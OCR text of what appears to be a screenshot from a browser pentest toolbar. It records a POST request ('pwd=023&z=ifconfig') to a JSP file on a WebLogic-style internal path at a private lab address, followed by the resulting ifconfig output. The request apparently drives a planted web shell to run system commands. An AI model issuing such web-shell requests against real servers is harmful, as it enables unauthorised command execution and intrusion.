 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML
Load URL http://192.168.181.129:7001/bea_wls_internal/test.jsp
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to
Post data pwd=023&z=ifconfig
eth0 Link encap:Ethernet HWaddr 02:42:ac:15:00:03
inet addr:172.21.0.3 Bcast:172.21.255.255 Mask:255.255.0.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:1334 errors:0 dropped:0 overruns:0 frame:0
TX packets:1202 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:188490 (188.4 KB) TX bytes:795970 (795.9 KB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
UP LOOPBACK RUNNING MTU:65536 Metric:1
RX packets:151 errors:0 dropped:0 overruns:0 frame:0
TX packets:151 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:15630 (15.6 KB) TX bytes:15630 (15.6 KB)